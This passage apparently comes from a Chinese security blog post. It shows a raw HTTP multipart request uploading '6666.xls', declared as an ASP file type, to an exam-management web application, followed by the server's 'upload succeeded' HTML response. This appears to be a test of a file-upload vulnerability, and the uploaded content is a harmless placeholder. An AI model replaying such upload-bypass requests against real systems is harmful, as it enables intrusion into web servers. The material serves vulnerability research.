 Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 249
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="6666.xls"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传: <span style="color:red;">6666.xls </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a> />
<table width="100%" border="0" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap_z.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666.xls" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
</body>
</html>
猪猪谈安全
https://blog.csdn.net/weixin_44578334